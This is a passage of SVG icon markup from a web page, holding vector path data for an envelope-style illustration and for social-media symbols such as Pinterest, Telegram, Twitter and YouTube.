		<path d="M449.161 448.382C448.064 448.905 446.941 449.422 445.825 449.918C445.689 449.985 445.584 450.101 445.532 450.244C445.48 450.387 445.485 450.544 445.547 450.683C445.608 450.821 445.721 450.931 445.862 450.988C446.003 451.045 446.16 451.045 446.301 450.989C447.425 450.488 448.558 449.967 449.664 449.44C449.804 449.373 449.912 449.253 449.964 449.107C450.016 448.96 450.008 448.799 449.941 448.659C449.874 448.519 449.755 448.411 449.608 448.359C449.462 448.307 449.301 448.315 449.161 448.382H449.161Z" fill="#2A0705">
		</path>
		<path d="M457.304 444.156C456.251 444.75 455.167 445.342 454.083 445.914C453.945 445.987 453.842 446.111 453.796 446.259C453.75 446.408 453.765 446.568 453.837 446.706C453.91 446.843 454.034 446.947 454.182 446.993C454.331 447.039 454.491 447.024 454.629 446.951C455.724 446.374 456.818 445.777 457.88 445.177C458.016 445.1 458.115 444.973 458.156 444.824C458.198 444.674 458.178 444.514 458.102 444.379C458.025 444.244 457.898 444.144 457.749 444.103C457.599 444.061 457.439 444.081 457.304 444.157V444.156Z" fill="#2A0705">
		</path>
		<path d="M488.061 322.425C488.18 322.455 488.306 322.446 488.42 322.401C488.534 322.356 488.631 322.275 488.697 322.172C488.763 322.069 488.795 321.947 488.788 321.824C488.781 321.702 488.736 321.584 488.659 321.489C487.895 320.545 487.083 319.595 486.245 318.668C486.139 318.558 485.995 318.492 485.842 318.487C485.69 318.481 485.541 318.535 485.428 318.637C485.314 318.74 485.245 318.882 485.236 319.035C485.226 319.187 485.276 319.337 485.375 319.453C486.199 320.365 486.997 321.298 487.748 322.225C487.828 322.324 487.938 322.395 488.061 322.425Z" fill="#2A0705">
		</path>
		<path d="M440.747 452.061C439.627 452.511 438.474 452.957 437.321 453.387C437.179 453.444 437.065 453.555 437.003 453.694C436.941 453.834 436.937 453.993 436.99 454.136C437.044 454.279 437.151 454.396 437.289 454.461C437.427 454.526 437.586 454.535 437.73 454.485C438.893 454.053 440.055 453.602 441.184 453.149C441.257 453.122 441.324 453.08 441.381 453.026C441.438 452.973 441.483 452.908 441.515 452.837C441.547 452.765 441.564 452.688 441.565 452.61C441.566 452.532 441.552 452.454 441.523 452.381C441.494 452.309 441.45 452.243 441.395 452.187C441.34 452.132 441.275 452.088 441.202 452.058C441.13 452.028 441.053 452.013 440.974 452.014C440.896 452.014 440.819 452.031 440.747 452.061Z" fill="#2A0705">
		</path>
		<path d="M481.816 315.675C481.942 315.707 482.075 315.697 482.194 315.645C482.313 315.594 482.412 315.504 482.474 315.39C482.537 315.276 482.56 315.145 482.54 315.017C482.52 314.888 482.458 314.77 482.363 314.681C481.487 313.846 480.565 313.005 479.624 312.182C479.507 312.079 479.354 312.028 479.199 312.038C479.044 312.049 478.899 312.121 478.797 312.238C478.695 312.355 478.643 312.507 478.654 312.662C478.664 312.817 478.736 312.962 478.853 313.064C479.782 313.875 480.69 314.704 481.554 315.528C481.627 315.599 481.717 315.65 481.816 315.675Z" fill="#2A0705">
		</path>
		<path d="M474.823 309.688C474.954 309.72 475.091 309.707 475.213 309.65C475.335 309.593 475.433 309.496 475.492 309.375C475.551 309.254 475.566 309.117 475.535 308.986C475.505 308.855 475.43 308.739 475.324 308.656C474.367 307.916 473.367 307.171 472.352 306.443C472.29 306.394 472.218 306.358 472.142 306.337C472.065 306.317 471.986 306.312 471.907 306.323C471.829 306.334 471.753 306.36 471.685 306.401C471.618 306.442 471.559 306.497 471.513 306.561C471.466 306.625 471.434 306.698 471.416 306.776C471.399 306.853 471.398 306.933 471.412 307.011C471.427 307.089 471.457 307.163 471.501 307.229C471.545 307.294 471.602 307.351 471.669 307.394C472.672 308.114 473.661 308.85 474.608 309.582C474.671 309.632 474.745 309.668 474.823 309.688Z" fill="#2A0705">
		</path>
		<path d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#561A58">
		</path>
		<path opacity="0.2" d="M153.137 136.766L153.421 155.657L222.952 119.503L153.137 136.766Z" fill="#0A0A0A">
		</path>
		<path d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#561A58">
		</path>
		<path opacity="0.1" d="M156.752 142.346L153.426 155.657L206.624 126.954L156.752 142.346Z" fill="#0A0A0A">
		</path>
		<path d="M146.66 126.553L222.955 119.503L169.401 165.306L156.75 142.346L222.955 119.503L153.139 136.766L146.66 126.553Z" fill="#561A58">
		</path>
		<path d="M142.129 273.272L309.034 379.451L475.939 273.272L308.977 119L142.129 273.272Z" fill="#2A0705">
		</path>
		<path d="M443.6 141.532H174.477V435.614H443.6V141.532Z" fill="white">
		</path>
		<path d="M444.031 436.047H174.043V141.1H444.031V436.047ZM174.908 435.182H443.167V141.964H174.907L174.908 435.182Z" fill="#2A0705">
		</path>
		<path d="M255.587 167.904H200.375V223.107H255.587V167.904Z" fill="#2A0705">
		</path>
		<path d="M256.018 223.539H199.941V167.472H256.018V223.539ZM200.807 222.675H255.154V168.336H200.806L200.807 222.675Z" fill="#2A0705">
		</path>
		<path d="M418.732 244.745H200.375V245.609H418.732V244.745Z" fill="#2A0705">
		</path>
		<path d="M418.732 265.455H200.375V266.319H418.732V265.455Z" fill="#2A0705">
		</path>
		<path d="M418.732 286.165H200.375V287.029H418.732V286.165Z" fill="#2A0705">
		</path>
		<path d="M418.732 306.875H200.375V307.739H418.732V306.875Z" fill="#2A0705">
		</path>
		<path d="M418.732 327.584H200.375V328.449H418.732V327.584Z" fill="#2A0705">
		</path>
		<path d="M418.732 348.294H200.375V349.158H418.732V348.294Z" fill="#2A0705">
		</path>
		<path d="M475.939 481.231H142.129V273.271L309.034 375.129L475.939 273.271V481.231Z" fill="#EFE8FB">
		</path>
		<path opacity="0.83" d="M475.81 480.959H142V273L308.905 374.858L475.81 273V480.959Z" fill="#EFE8FB">
		</path>
	</symbol>
	<symbol version="1.1" id="pinterest" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 475.4 613">
		<path d="M470.2,260.3c-3,13.6-5.1,26-8.9,38.3c-14,51-46.8,94.8-91.7,122.7c-38.4,22.3-84.3,27.3-126.6,13.9
      c-13.2-4.8-25.1-12.5-34.7-22.7c-3.1-3.9-5.8-9.1-9.3-12.7l-12.5,49.1c-5.4,19.5-8.4,40.4-15.5,58.9c-8.9,23.2-20.2,45.5-33.8,66.3
      c-6.8,10.4-13.8,20.3-21.1,30.1c-2.6,3.6-4.8,9.9-11.5,8.6c-5.5-5.3-4-20.1-5.5-29.2c-4.5-32.7-3.9-65.9,1.9-98.4l47.4-200.8
      l-3.4-8.8l-5.1-18.4c-4.9-23.4-3.5-47.7,4.1-70.4c8.8-22.5,32.8-56.2,68.2-49.8c28.5,5.6,47.1,33.3,41.5,61.8
      c-0.5,2.7-1.3,5.3-2.2,7.8c-8.1,40.4-23.1,73.7-30.9,113.5c-3.6,31,18.6,59.1,49.6,62.7c8.1,0.9,16.3,0.1,24.1-2.4
      c48.4-12.2,70.7-59.5,84.7-106.5c2.8-11.3,4.9-22.7,6.5-34.2c5.9-31.2,4.3-63.4-4.8-93.9c-14.6-39.8-48.1-69.6-89.3-79.5
      c-11.5-2.5-23.2-4.3-34.9-5.5l-14.6-0.3c-17.5-0.3-34.9,2.1-51.7,6.9C139.2,81.3,98,119.2,80.1,169.1c-9,23.1-12.5,47.9-10.3,72.5
      c1.6,15.1,6.1,29.7,13.1,43.1c4.2,7.1,14.1,15.3,15.8,23.5c0.4,7.1-1,14.2-4,20.6c-1.1,8.1-3.5,16-7.2,23.4c-7,8.9-22.8-0.5-29-4.3
      C26.4,325.7,6,290.4,2.7,251.6c-3.3-18-3.6-36.4-1-54.6c1.8-11.9,4.4-23.6,7.7-35.2C28.3,104.3,69.1,56.6,123.1,29.1
      c24.3-12.2,50.2-20.6,77.1-24.9L226,1.1l12-0.8c19-0.9,38,0.2,56.7,3.1C384.9,14.9,457.2,83.8,473,173.4
      C476.9,202.3,476,231.7,470.2,260.3L470.2,260.3z">
		</path>
	</symbol>
	<symbol version="1.1" id="telegram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 434.7 364.5">
		<path d="M433.5,33.2l-65.7,309.3c-4.8,21.9-17.9,27.3-36.1,16.9l-100-73.7l-48.2,46.5c-4.7,6-11.9,9.8-20,9.8
      c-0.1,0-0.1,0-0.2,0l7.1-101.8L355.8,72.9c8-7.1-1.8-11.1-12.4-4l-229,144.2l-98.7-30.8c-21.3-6.8-21.9-21.3,4.5-31.8L405.7,1.9
      C423.7-4.7,439.3,6.1,433.5,33.2L433.5,33.2z">
		</path>
	</symbol>
	<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.95 23.97" id="twitter">
		<defs>
		</defs>
		<path d="M14.26,10.15,23.18,0H21.06L13.32,8.81,7.13,0H0L9.35,13.33,0,24H2.11l8.18-9.31L16.82,24H24Zm-2.9,3.3-.95-1.33L2.88,1.56H6.12l6.09,8.52.94,1.33,7.91,11.08H17.82Z">
		</path>
	</symbol>
	<symbol version="1.1" id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path d="M298.2,375.8V152.9l196,111.5L298.2,375.8z M82,15.9C48.7,21.5,24.5,50.1,15.9,82l-0.2,0.7
      C5.7,135.4,0,196,0,258c0,2.2,0,4.4,0,6.6v-0.4c0,1.8,0,4.1,0,6.3c0,62,5.7,122.6,16.6,181.5l-0.9-6.1c8.8,32.5,33.9,57.7,65.6,66.6
      l0.7,0.2c79.8,10.1,172.1,16,265.9,16c9.5,0,19-0.1,28.5-0.2l-1.5,0c8.1,0.1,17.5,0.2,27.1,0.2c93.7,0,186.1-5.8,276.8-17l-10.9,1.1
      c32.5-9,57.5-34.2,66.2-66.1l0.2-0.6c10-52.7,15.7-113.4,15.7-175.4c0-2.2,0-4.4,0-6.6v0.3c0-1.9,0-4,0-6.3
      c0-62-5.7-122.6-16.6-181.5l0.9,6.1l0,0c-7.7-28.5-27.9-51.3-54-62.5c-6-2.6-12.3-4.2-18.8-5l-0.1,0C581.4,5,495.6,0,402,0
      c-9.5,0-19,0-28.5,0.2l1.4,0c-8-0.1-17.5-0.2-27-0.2C347.9,0,147.6,4.9,82,15.9z">
		</path>
	</symbol>
	<symbol version="1.1" id="email-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 528.6">
		<path class="st0" d="M437.3,6.4H349c-2.2,0-3.9,1.7-3.9,3.9v52c0,2.2,1.7,3.9,3.9,3.9h88.3c2.2,0,3.9-1.7,3.9-3.9v-52
	C441.2,8.2,439.4,6.4,437.3,6.4z" />
		<g class="st1">
			<path class="st2" d="M437.3,6.4H349c-1,0-2,0.4-2.8,1.1c-0.7,0.7-1.1,1.7-1.2,2.7l48,32.8l48-32.8c0-1-0.4-2-1.1-2.7
		C439.3,6.8,438.3,6.4,437.3,6.4z" />
		</g>
		<path class="st0" d="M467.6,242.6H356.2c-2.7,0-4.9,2.2-4.9,4.9v65.7c0,2.7,2.2,4.9,4.9,4.9h111.4c2.7,0,4.9-2.2,4.9-4.9v-65.7
	C472.6,244.8,470.4,242.6,467.6,242.6z" />
		<g class="st1">
			<path class="st2" d="M467.6,242.6H356.2c-1.3,0-2.6,0.5-3.5,1.4c-0.9,0.9-1.4,2.2-1.5,3.5l60.6,41.4l60.6-41.4
		c0-1.3-0.5-2.6-1.5-3.5C470.2,243.1,468.9,242.6,467.6,242.6z" />
		</g>
		<path class="st0" d="M90.9,100.7h-87c-2.1,0-3.9,1.7-3.9,3.9v51.3c0,2.1,1.7,3.9,3.9,3.9h87c2.1,0,3.9-1.7,3.9-3.9v-51.3
	C94.7,102.4,93,100.7,90.9,100.7z" />
		<g class="st1">
			<path class="st2" d="M90.9,100.7h-87c-1,0-2,0.4-2.7,1.1c-0.7,0.7-1.1,1.7-1.1,2.7l47.4,32.3l47.4-32.3c0-1-0.4-2-1.1-2.7
		C92.9,101.1,91.9,100.7,90.9,100.7z" />
		</g>
		<path class="st2" d="M90.3,136.7c-1.1-0.5-2.2-1.1-3.3-1.6c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0,0.1,0.2,0.3,0.3,0.3c1.1,0.5,2.2,1.1,3.3,1.6c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C90.5,136.9,90.4,136.7,90.3,136.7L90.3,136.7z" />
		<path class="st2" d="M107.4,143.2L107.4,143.2c-1.2-0.4-2.4-0.7-3.5-1.1c-0.1,0-0.3,0-0.4,0c-0.1,0.1-0.2,0.2-0.3,0.3
	c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.1,0.4,2.3,0.7,3.4,1.1l0.1,0l0,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4
	c0-0.1,0-0.3-0.1-0.4C107.7,143.3,107.6,143.2,107.4,143.2z" />
		<path class="st2" d="M82.2,132.4c-1.1-0.6-2.1-1.3-3.1-1.9c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2
	c1,0.6,2.1,1.3,3.2,1.9c0,0,0.1,0,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C82.4,132.6,82.3,132.5,82.2,132.4z" />
		<path class="st2" d="M116.2,145.8c-1.2-0.3-2.4-0.7-3.5-1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.2,0.3,2.3,0.7,3.5,1l0,0c0.1,0,0.3,0,0.4-0.1
	c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4C116.5,145.9,116.4,145.8,116.2,145.8L116.2,145.8z" />
		<path class="st2" d="M74.5,127.5c-1-0.7-2-1.5-2.9-2.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	s0.1,0.3,0.2,0.4c1,0.8,1.9,1.5,3,2.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C74.7,127.7,74.6,127.6,74.5,127.5z" />
		<path class="st2" d="M98.7,140.2c-1.1-0.4-2.3-0.9-3.4-1.3c-0.1,0-0.1,0-0.2,0s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2s0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c1.1,0.5,2.3,0.9,3.4,1.4
	c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4C99,140.4,98.9,140.3,98.7,140.2z" />
		<path class="st2" d="M67.4,121.7c-0.9-0.8-1.8-1.7-2.6-2.6c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.8,0.9,1.7,1.8,2.7,2.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
	c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2C67.5,121.8,67.5,121.7,67.4,121.7z" />
		<path class="st2" d="M67.4,49.8c0.9-0.8,1.8-1.6,2.7-2.4c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1-0.1-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.8-1.9,1.6-2.8,2.5c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0.1c0.1,0,0.2,0,0.2,0C67.3,49.9,67.3,49.9,67.4,49.8z" />
		<path class="st2" d="M51.8,72.8C51.8,72.8,51.8,72.8,51.8,72.8c0.2,0,0.3,0,0.5,0c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.8-2.3,1.3-3.4
	c0.1-0.1,0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.5,1.2-0.9,2.3-1.3,3.5
	c0,0.1,0,0.3,0,0.4C51.5,72.6,51.6,72.8,51.8,72.8z" />
		<path class="st2" d="M50.6,81.3c0.1-1.2,0.3-2.4,0.6-3.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2
	c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c-0.2,1.2-0.4,2.5-0.6,3.7c0,0.1,0,0.3,0.1,0.4s0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1
	c0.1,0,0.1-0.1,0.1-0.2C50.5,81.4,50.5,81.4,50.6,81.3z" />
		<path class="st2" d="M57.9,60.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.7,1-1.3,2.1-1.9,3.2C55,63.7,55,63.8,55.1,64
	c0,0.1,0.1,0.3,0.3,0.4c0,0,0.1,0,0.1,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.6-1,1.2-2.1,1.9-3.1
	c0.1-0.1,0.1-0.3,0.1-0.4C58.1,60.4,58,60.3,57.9,60.2z" />
		<path class="st2" d="M50.3,86.7c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4
	c0,1.2,0.1,2.5,0.2,3.7c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.1,0,0.1-0.1,0.2-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C50.4,89.1,50.3,87.9,50.3,86.7z" />
		<path class="st2" d="M60.4,56.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.2c0.7-0.9,1.5-1.9,2.4-2.8
	c0.1-0.1,0.1-0.3,0.1-0.4c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.8,0.9-1.6,1.9-2.4,2.8
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2C60.3,56.5,60.3,56.6,60.4,56.6z" />
		<path class="st2" d="M54.4,104.3c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1.1,2.2,1.7,3.3c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4
	C55.5,106.5,54.9,105.4,54.4,104.3z" />
		<path class="st2" d="M77.6,41.1c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-1,0.7-2.1,1.4-3,2.1c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c1-0.7,2-1.4,3-2.1c0.1-0.1,0.2-0.2,0.2-0.4C77.7,41.4,77.6,41.2,77.6,41.1z" />
		<path class="st2" d="M61.2,115c-0.8-1-1.5-1.9-2.2-2.9c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0.7,1,1.5,2,2.2,3
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C61.3,115.2,61.2,115.1,61.2,115L61.2,115z" />
		<path class="st2" d="M51.4,95.7c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.3,1.2,0.6,2.4,1,3.6c0,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1,0,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C52.1,98.1,51.7,96.9,51.4,95.7z" />
		<path class="st2" d="M85.5,36.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1,0-0.3,0-0.4,0c-1.1,0.6-2.2,1.2-3.2,1.8c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1,0,0.2-0.1c1-0.6,2.1-1.2,3.2-1.8c0.1-0.1,0.2-0.2,0.3-0.3C85.6,36.7,85.6,36.5,85.5,36.4z" />
		<path class="st2" d="M91.4,32.9c-0.6,0.3-1.1,0.5-1.7,0.8c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
	c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.6-0.3,1.1-0.5,1.7-0.8c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3C91.7,32.8,91.6,32.8,91.4,32.9
	L91.4,32.9z" />
		<path class="st2" d="M350.4,341c-1.2,0.2-1.8,0.3-1.8,0.3c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0,0,0.7-0.1,1.8-0.3c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1
	C350.5,341,350.5,341,350.4,341z" />
		<path class="st2" d="M438.3,260.4c-0.1,1.2-0.2,2.4-0.4,3.6c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0,0,0.1,0
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0.2-1.2,0.3-2.5,0.4-3.7
	c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1S438.3,260.2,438.3,260.4L438.3,260.4z" />
		<path class="st2" d="M438.5,254.9c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-1.2,0-2.5,0-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.2
	c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4C438.6,252.5,438.6,253.7,438.5,254.9z" />
		<path class="st2" d="M437.6,237.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3
	c-0.2-1.2-0.4-2.4-0.7-3.6c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.2,1.2,0.5,2.4,0.6,3.6c0,0.1,0.1,0.2,0.1,0.3C437.4,237,437.5,237.1,437.6,237.1z" />
		<path class="st2" d="M416.2,308.8c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.9-1.8,1.7-2.7,2.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.2
	c0.9-0.8,1.8-1.7,2.7-2.5c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2C416.3,309,416.2,308.9,416.2,308.8z" />
		<path class="st2" d="M401.1,320.3c-1,0.7-2,1.3-3.1,2c-0.1,0.1-0.2,0.2-0.3,0.4c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.3
	c0.2,0,0.3,0,0.4-0.1c1-0.7,2.1-1.3,3.1-2c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2
	s-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0C401.3,320.3,401.2,320.3,401.1,320.3L401.1,320.3z" />
		<path class="st2" d="M435.4,227.7c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c-0.3-1.2-0.6-2.4-0.9-3.6
	c0-0.2-0.1-0.3-0.3-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4C434.8,225.3,435.1,226.5,435.4,227.7z" />
		<path class="st2" d="M428,207c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0.7,1,1.3,2.1,1.9,3.1c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1,0-0.2-0.1-0.2C429.3,209.1,428.7,208,428,207z" />
